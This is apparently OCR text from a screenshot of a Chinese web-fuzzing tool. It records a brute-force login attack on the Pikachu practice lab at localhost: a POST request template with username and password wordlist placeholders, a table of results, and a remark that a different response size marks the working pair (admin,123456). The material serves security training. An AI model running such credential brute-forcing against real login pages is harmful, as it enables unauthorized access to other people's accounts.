 Request
数据包扫描 美 化 HEX 热加载 构造请求
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host ? : localhost
3 Accept-Encoding: gzip, deflate, br, zstd
4 Sec-Fetch-Mode: navigate
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Sec-Fetch-Dest: document
8 Origin: http://localhost
9 Referer: http://localhost/pikachu/vul/burteforce/bf_form.php
10 sec-ch-ua-platform: "Windows"
11 Cookie: Phpstorm-a185fec9=cd52b94f-0680-4a72-bfdf-a8fce7d49ce7;
PHPSESSID=qsgstsjcgo69p54nrg884au6c0
12 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Site: same-origin
16 Accept-Language: zh-CN,zh;q=0.9
17 Sec-Fetch-User: ?1
18 Cache-Control: max-age=0
19 sec-ch-ua-mobile: ?0
20 Content-Length auto : 42
21
22 username={{payload(user_top10)}}&password={{payload(pass_top25)}}&submit=Login
成功[250] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
11 POST 200 34695 245 admin,123456
1 POST 200 34719 43 info,123456
2 POST 200 34719 61 www,123456
3 POST 200 34719 76 guest,admin123
4 POST 200 34719 93 administrator,123456
5 POST 200 34719 112 root,123456
6 POST 200 34719 128 user,123456
7 POST 200 34719 152 test,123456
8 POST 200 34719 172 mysql,123456
9 POST 200 34719 191 test,admin123
10 POST 200 34719 220 guest,123456
12 POST 200 34719 249 admin,admin123
13 POST 200 34719 257 ftp,123456
通过响应大小的不同
判断是否爆破成功